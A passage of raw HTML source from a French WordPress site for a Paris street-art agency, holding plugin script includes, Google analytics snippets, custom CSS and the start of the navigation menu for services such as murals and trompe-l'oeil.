<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/js/jquery.form.min.js?ver=1.83" id="jq-form-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/slick/slick.js?ver=1.83" id="ingallery-slick-js"></script>
<script type="text/javascript" id="ingallery-plugin-js-extra">
/* <![CDATA[ */
var ingallery_ajax_object = {"ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","lang":{"error_title":"Unfortunately, an error occurred","system_error":"Sytem error. Please refresh the page and try again","view_on_instagram":"View on Instagram"}};
//# sourceURL=ingallery-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/ingallery/assets/js/jq-ingallery.js?ver=1.83" id="ingallery-plugin-js"></script>
<script type="text/javascript" id="link-juice-optimizer-js-extra">
/* <![CDATA[ */
var php_vars = {"ljo_clase":"ljoptimizer"};
//# sourceURL=link-juice-optimizer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/link-juice-optimizer/public/js/link-juice-optimizer.js?ver=2.3.2" id="link-juice-optimizer-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fancybox.min.js?ver=6.9" id="otw-pm-fancybox-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.flexslider.min.js?ver=6.9" id="otw-pm-flexslider-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.infinitescroll.min.js?ver=6.9" id="otw-pm-infinitescroll-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/imagesloaded.pkgd.min.js?ver=6.9" id="otw-pm-imagesloaded-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/isotope.pkgd.min.js?ver=6.9" id="otw-pm-isotope-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/pixastic.custom.min.js?ver=6.9" id="otw-pm-pixastic-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/frontend/js/jquery.fitvids.js?ver=6.9" id="otw-pm-fitvid-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/team-awesome-pro/public/js/vue.min.js?ver=6.9" id="ta-team-awesome-vue-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/team-awesome-pro/public/js/vue-resource.min.js?ver=6.9" id="ta-team-awesome-vue-resource-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/otw-portfolio-manager/include/otw_components/otw_grid_manager/js/otw_grid_manager.js?ver=2.3" id="otw_grid_manager-js"></script>
<script type="text/javascript" src="/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"jours","hours":"heures","minutes":"minutes","seconds":"secondes","constant_scroll":"on","scroll_speed":"12.25","parallax_factor":"0.1","loading":"Chargement...","slide_name":"slide","slide_footer":"footer","ajax_url":"https://streetart-agency.com/wp-admin/admin-ajax.php","nonce_adaptive_images":"f7d35d82b7","nonce_srcset_async":"77d2a3d89d","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1200","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"on","resize_quality":"70","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset \u003E span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"1","native_media_player":"","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Suivant","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1200px"};
//# sourceURL=uncode-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/themes/uncode/library/js/init.js?ver=408868352" id="uncode-init-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T944T43" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["streetart-agency.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T944T43");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://streetart-agency.com/wp-admin/admin-ajax.php","security":"e936cad453","gallery_scrolloffset":"20","eppathtoscripts":"https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://streetart-agency.com/wp-content/uploads/otwcache/otw_components_js_0_e52cad0b39f60963bdba4992a258a07f.js?ver=2.3" id="otw_components_0_js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://streetart-agency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://streetart-agency.com/wp-json/wp/v2/pages/118639" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://streetart-agency.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://streetart-agency.com/?p=118639' />
<meta name="generator" content="Site Kit by Google 1.164.0" />
<style>
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer;
}
a.ljoptimizer,
span.ljoptimizer {
	cursor: pointer; /* ajoute le curseur qui simule un lien */
}
</style>

	<style>
		
					.team-post-119354 .team-name h1, .team-post-119354 h1.team-name {
				color: #FFFFFF;
			}
		
					.team-post-119354 .team-job span, .team-post-119354 span.team-job {
				color: #151211;
			}
		
					.team-post-119354 .team-bio p, team-post-119354 p.team-bio {
				color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a, .team-post-119354 a.social-item {
				color: #E2906F;
			}
		
					.team-post-119354 .social-item a, .team-post-119354 a.social-item {
				background-color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a:hover, .team-post-119354 a.social-item:hover, .team-post-119354 .team-block .inner-box:hover .social-icons li a {
				color: #FFFFFF;
			}
		
					.team-post-119354 .social-item a:hover, .team-post-119354 a.social-item:hover {
				background-color: #DD7F59;
			}
		
		
		
		  

					.team-post-119354.style-empatbelas .full-screen {
				 background-color: #FEEAD4; 
			}
		
		            .team-post-119354 .grid,
            .team-post-119354.grid {
                gap: 30px;
            }
        
        
            .team-post-119354 .swiper-container-3d .swiper-slide {
                width: 500px;
            }

        
        
        
			</style>

<meta name="ti-site-data" content="[base64]" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5G3QL88' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-32x32.png" sizes="32x32" />
<link rel="icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-180x180.png" />
<meta name="msapplication-TileImage" content="https://streetart-agency.com/wp-content/uploads/2023/05/cropped-favicon-streetartparis-cuivre-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* mobile */
@media (max-width: 569px){
	
	/*bouton voir plus home */
	.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > * {
    margin-top: 18px;
    margin-bottom: 36px;
	}
	
} 

/* tablette */

@media (max-width: 959px){
	
	/*bouton voir plus home */
.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > * {
    margin-top: 27px;
    margin-bottom: 54px;
}
}

/* desktop */
	
	/*bouton voir plus home */
.main-container .row-container .row-parent .double-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .double-internal-gutter .uncont > *{
    margin-top: 36px;
    margin-bottom: 72px;
}


/* qui sommes-nous */
	.triple-block-padding {
   /* padding: 72px;
    padding-top: 6px;
    padding-bottom: 60px; */
}

/* Fin qui sommes-nous */

.main-container .row-container .row-parent .single-internal-gutter .uncont > *, .main-container .row-container .row-parent .row-parent .single-internal-gutter .uncont > * {
    margin-top: 6px;
}

/* prestations */

.main-container .row-container .penta-bottom-padding {
    padding-bottom: 50px;
}
/* Fin prestations */

/* couleur bouton Voir plus */
a#lagence {
	color: #DD7F59 !important;
}
/* Fin bouton voir plus*/


/* Griser le formulaire de contact*/
.style-light input, .style-light textarea, .style-light select {
 background-color: #f7f7f7 !important;
}
/* Fin Griser le formulaire de contact*/

/* cacher captcha */
.grecaptcha-badge {
	display : none !important;
}
/*fin cacher captcha */

/* Bouton submit */ 
input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block {
     width: 50%;
}

.style-light .btn-default, .style-dark .style-light .btn-default, .tmb-light .t-entry-text .btn-default, .style-dark .tmb-light .t-entry-text .btn-default, .tmb-dark .t-overlay-inner .btn-default {
    color: #DD7F59 !important;
    background-color: #feead4 !important;
    border-color: #DD7F59 !important;
}

.style-light .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-dark .style-light .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .tmb-light .t-entry-text .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-dark .tmb-light .t-entry-text .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .tmb-dark .t-overlay-inner .btn-default:not(.btn-hover-nobg):not(.icon-animated):not(.btn-flat):hover, .style-light .btn-default.active, .style-dark .style-light .btn-default.active, .tmb-light .t-entry-text .btn-default.active, .style-dark .tmb-light .t-entry-text .btn-default.active, .tmb-dark .t-overlay-inner .btn-default.active {
    color: #DD7F59 !important;
    background-color: transparent !important;
    border-color: #DD7F59 !important;
}
/* fin Bouton submit */ 

/* colorier svg page prestation*/
svg.uncode-row-divider.uncode-row-divider-curve {
/*filter: invert(58%) sepia(49%) saturate(559%) hue-rotate(330deg) brightness(91%) contrast(89%);
	
	filter: invert(59%) sepia(19%) saturate(1082%) hue-rotate(332deg) brightness(92%) contrast(109%);*/
	
	filter: invert(55%) sepia(90%) saturate(590%) hue-rotate(331deg) brightness(110%) contrast(70%)
}

/* Fin colorier svp page prestation */

/* filtre des réalisation */
.organisation-filter li.filter-cat-63.filter-cat {
    display: none !important;
}

.realisations-filter li.filter-cat-253.filter-cat , .realisations-filter li.filter-cat-255.filter-cat , .realisations-filter li.filter-cat-257.filter-cat , .realisations-filter li.filter-cat-259.filter-cat , .realisations-filter li.filter-cat-263.filter-cat , .realisations-filter li.filter-cat-249.filter-cat , .realisations-filter li.filter-cat-251.filter-cat , .realisations-filter li.filter-cat-220.filter-cat , .realisations-filter li.filter-cat-224.filter-cat , .realisations-filter li.filter-cat-228.filter-cat , .realisations-filter li.filter-cat-226.filter-cat , .realisations-filter li.filter-cat-232.filter-cat , .realisations-filter li.filter-cat-234.filter-cat , .realisations-filter li.filter-cat-222.filter-cat {
    display: none !important;
} 
/* fin filtre des realisations */

/* TEAM MEMBER */
.style-empat .team-detail-right {

    background-color: #dd7f59 !important;
}

a[href="https://1.envato.market/Q3bJP"] {
    display: none !important;
}

.style-empat .team-detail-left:after {

    background: linear-gradient(to right, rgba(40, 40, 40, 0) 9%, rgba(40, 40, 40, 0) 10%, rgba(40, 40, 40, 0) 38%, #dd7f59 92%, #dd7f59 100%) !important;

}

.t-entry-title.font-136269.h6.font-weight-500.title-scale {
    margin-bottom: 50px !important; /* ou la valeur que vous souhaitez */
}


/* styles.css */
/* Ajoute un espace entre les éléments spécifiés (avec !important) */
.uncode-custom-navigation__link.uncode-custom-navigation__link--next.btn-text-skin {
  margin-bottom: 50px !important; /* Ajoutez l'espace (ajustez la valeur selon vos préférences) */
}

.uncode-custom-navigation__link.uncode-custom-navigation__link--prev.btn-text-skin {
  margin-bottom: 50px !important; /* Ajoutez l'espace (ajustez la valeur selon vos préférences) */
}
.uncode-custom-navigation__title.uncode-custom-navigation__title--parent.uncode-custom-navigation__title--parent-icon.fa-2x.fa.fa-th-small {
    margin-bottom: 50px;
}

/* Style pour la classe .border-contact avec ombre (avec !important) */
.border-contact {
  border: 1px solid #ccc !important; /* Bordure avec !important */
  padding: 20px !important; /* Rembourrage avec !important */
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1) !important; /* Ajoute une ombre avec !important */
}



.style-empat .person:after {
    color: #dd7f59 !important;
	background-color: #feead4 !important;
}

.style-empat .social a {
    color: #dd7f59 !important;
    background-color: #feead4 !important;

}

.uncode-rotating-wrap {
    color: rgba(0, 0, 0, 0.4) !important;
}


.wpcf7-form-control.wpcf7-submit {
  font-size: 14px !important; /* Ajustez la taille du texte selon vos besoins */
  padding: 5px 10px !important; /* Ajustez la marge intérieure (haut/bas, gauche/droite) selon vos besoins */
}
figcaption {
    background-color: #E2906F !important;
}
.tmb.tmb-iso-w4.tmb-light.tmb-overlay-anim.tmb-overlay-text-anim.tmb-media.tmb-content-under.tmb-media-last.tmb-no-bg.tmb-lightbox.tmb-iso {
    margin-top: 20px !important; /* Ajustez la valeur selon vos besoins */
}

.link-social {
    display: flex!important;
    justify-content: center!important;
	    background-color: #E2906F !important;

    align-items: center!important;
    text-align: center!important;
}
.icon6.fab {
    color: black !important;
}
.icon6.fas.fa-globe {
    color: black !important;
}
.wpb_column {
    margin-bottom: 0 !important;
    /*padding: 0 !important;*/
}
.swiper-pagination-bullet, .swiper-pagination-bullet-active {
  color: #DD7F59 !important;
  background-color: #DD7F59 !important;
}

.style-empat .social a:hover {
    color: #feead4 !important;
    background-color: white !important;
}
/* FIN TEAM MEMBER */

/* ESPACE BAS DE PAGE */

.main-container .row-container .double-bottom-padding {
     padding-bottom: 0px !important;
}

.main-container .row-container .row-parent {
    /* padding: 36px 36px 36px 36px; */
}
/* FIN ESPACE BAS DE PAGE */

 .navbar-header {
	 height: 0px;
        }



.img-responsive {
margin: -40px auto 10px auto !important;
}

.faq-milieu {
    max-width: 80%!important;
    margin: 0 auto!important;
    text-align: center!important;
}


.decalage-gauche {
    max-width: 100%!important;
    margin: 10 auto!important;
    text-align: center!important;
}

.class-organisation {
  transition: transform 0.2s; /* Ajoute une transition pour l'effet de zoom */
}

/* Style au survol pour l'effet de zoom */
.class-organisation:hover {
  transform: scale(1.1); /* Augmente la taille de la div de 10% */
}

.extra-white {
    background-color: white!important; 
	/* Fond blanc */
    color: black!important; 
	/* Texte noir par défaut */
    border: 1px solid white!important;
    &:hover {
        background-color: black!important;
        color: white!important;
	}	
}	
	
/* Formulaire latéral */
p.wpcf7-inline-wide.lateral {
    margin-top: -16px !important; /* reduction des espaces entre les champs */
	
}

/* Centrage du formulaire */
#lateral-form form.wpcf7-form.init {
    text-align: center;

}

#lateral-form p {
		font-size: 12px;
}
#lateral-form .wpcf7-acceptance .wpcf7-list-item-label {
    font-size: 10px;
    font-weight: 400;
}

#lateral-form p.lateral-control {
    margin-top: -8px;
}


#lateral-form .lateral-submit {
    margin-top: -10px;
    margin-bottom: 15px;
}

#lateral-form input.wpcf7-form-control.wpcf7-submit.has-spinner.btn.btn-default.btn-block.btn-lg.btn-circle.btn-inherit.font-weight-500 {
    font-size: 12px !important;
}

/* baisser un peu le logo */
#main-logo a > * {
    margin-top: 5px;
}

/* Alignement bouton whatsapp desktop */
/* === TABLETTE + DESKTOP === */
@media (min-width: 570px) {
  /* Alignement bouton WhatsApp (desktop + tablette) */
  .qlwapp__container.qlwapp__container--bottom-left,
  .qlwapp__container.qlwapp__container--bottom-right {
    bottom: -5px !important;
  }

  .qlwapp__container.qlwapp__container--middle-right,
  .qlwapp__container.qlwapp__container--bottom-right {
    right: 50px !important;
  }
}



/* Alignement bouton whatsapp mobile */

/* === MOBILE === */
@media (max-width: 569px) {
  /* Alignement bouton WhatsApp (mobile) */
	
span.qlwapp__text {
    display: none !important;
}
	
	.qlwapp__container.qlwapp__container--bottom-left, .qlwapp__container.qlwapp__container--bottom-right {
    bottom: -5px!important;
}

.qlwapp__container.qlwapp__container--middle-right, .qlwapp__container.qlwapp__container--bottom-right {
    right: 50px!important;
}

}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='qlwapp-frontend-css' href='https://streetart-agency.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//streetart-agency.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.32' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head> <body class="wp-singular page-template-default page page-id-118639 wp-theme-uncode wp-child-theme-uncode-child  style-color-wayh-bg cookies-not-set sp-easy-accordion-enabled hormenu-position-left megamenu-full-submenu hmenu hmenu-position-right header-full-width main-center-align menu-mobile-transparent menu-custom-padding menu-sticky-mobile menu-mobile-centered menu-mobile-animated-simple mobile-parallax-not-allowed ilb-no-bounce unreg qw-body-scroll-disabled megamenu-side-to-side no-qty-fx wpb-js-composer js-comp-ver-8.4.1 vc_responsive" data-border="0"> 	<!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G3QL88" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> 	<div id="vh_layout_help"></div>		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit --> 		<noscript> 			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5G3QL88" height="0" width="0" style="display:none;visibility:hidden"></iframe> 		</noscript> 		<!-- End Google Tag Manager (noscript) snippet added by Site Kit --> 		<div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-color-xsdn-bg"></div><div class="right-border style-color-xsdn-bg"></div><div class="bottom-border style-color-xsdn-bg"></div><div class="left-border style-color-xsdn-bg"></div></div>	<div class="box-wrapper"> 		<div class="box-container"> 		<script type="text/javascript" id="initBox">UNCODE.initBox();</script> 		<div class="menu-wrapper menu-sticky-mobile menu-no-arrows"> 													 													<header id="masthead" class="navbar menu-primary menu-light submenu-light menu-transparent menu-add-padding style-light-original single-h-padding menu-absolute menu-animated menu-with-logo"> 														<div class="menu-container style-color-xsdn-bg menu-borders needs-after"> 															<div class="row-menu"> 																<div class="row-menu-inner"> 																	<div id="logo-container-mobile" class="col-lg-0 logo-container middle"> 																		<div id="main-logo" class="navbar-header style-light"> 																			<a href="https://streetart-agency.com/fr/" class="navbar-brand" data-padding-shrink ="27" data-minheight="14" aria-label="Street Art Agency"><div class="logo-image main-logo  logo-light" data-maxheight="70" style="height: 70px;"><img fetchpriority="high" decoding="async" src="https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-noir.png" alt="logo" width="600" height="270" class="img-responsive" /></div><div class="logo-image main-logo  logo-dark" data-maxheight="70" style="height: 70px;display:none;"><img decoding="async" src="https://streetart-agency.com/wp-content/uploads/2023/01/logo-street-art-paris-agency-blanc.png" alt="logo" width="600" height="270" class="img-responsive" /></div></a> 																		</div> 																		<div class="mmb-container"><div class="mobile-additional-icons"></div><div class="mobile-menu-button mobile-menu-button-light lines-button"><span class="lines"><span></span></span></div></div> 																	</div> 																	<div class="col-lg-12 main-menu-container middle"> 																		<div class="menu-horizontal menu-dd-shadow-darker-lg menu-sub-enhanced"> 																			<div class="menu-horizontal-inner"> 																				<div class="nav navbar-nav navbar-main navbar-nav-first"><ul id="menu-menu-principal" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-117946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-117946 menu-item-link"><a href="https://streetart-agency.com/fr/">Accueil<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-117947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117947 menu-item-link"><a href="https://streetart-agency.com/fr/a-propos/">L’agence<i class="fa fa-angle-right fa-dropdown"></i></a></li> <li role="menuitem"  id="menu-item-118033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118033 dropdown menu-item-link"><a href="https://streetart-agency.com/fr/realisations/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Réalisations<i class="fa fa-angle-down fa-dropdown"></i></a> <ul role="menu" class="drop-menu"> 	<li role="menuitem"  id="menu-item-118822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118822"><a href="https://streetart-agency.com/fr/realisations/organisation/">Organisation<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118821"><a href="https://streetart-agency.com/fr/realisations/evenementiel/">Évènementiel<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118820"><a href="https://streetart-agency.com/fr/realisations/decoration/">Décoration<i class="fa fa-angle-right fa-dropdown"></i></a></li> 	<li role="menuitem"  id="menu-item-118819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118819"><a href="https://streetart-agency.com/fr/realisations/personnalisation/">Personnalisation<i class="fa fa-angle-right fa-dropdown"></i></a></li> </ul> </li> <li role="menuitem"  id="menu-item-118693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118693 dropdown menu-item-link"><a href="https://streetart-agency.com/fr/prestations/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Prestations<i class="fa fa-angle-down fa-dropdown"></i></a> <ul role="menu" class="drop-menu"> 	<li role="menuitem"  id="menu-item-118694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-118694 dropdown"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/" data-type="title">Fresque extérieure<i class="fa fa-angle-down fa-dropdown"></i></a> 	<ul role="menu" class="drop-menu"> 		<li role="menuitem"  id="menu-item-118758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118758"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-chateau-d-eau/">Décoration de Château d’eau<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120935"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/anamorphose-et-trompe-l-oeil/">Anamorphose et trompe l’oeil<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120929"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-d-ecole/">Décoration d’école<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120931"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-de-terrain-de-sport/">Décoration de terrain de sport<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120933"><a href="https://streetart-agency.com/fr/prestations/fresque-exterieure/decoration-parc-et-jardin/">Décoration Parc et Jardin<i class="fa fa-angle-right fa-dropdown"></i></a></li> 		<li role="menuitem"  id="menu-item-120939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120939"><a 